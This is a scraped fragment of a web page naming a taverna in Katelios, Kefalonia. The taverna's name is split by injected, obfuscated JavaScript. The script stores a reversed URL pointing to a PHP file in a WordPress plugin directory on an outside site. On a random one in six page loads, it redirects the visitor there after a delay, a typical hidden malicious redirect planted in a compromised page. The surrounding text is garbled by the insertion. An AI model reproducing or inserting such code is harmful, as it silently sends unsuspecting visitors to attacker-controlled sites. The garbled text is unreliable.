 T’ aloni $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou kir Thanasi in Katelios, Kefalonia, Ionian Islands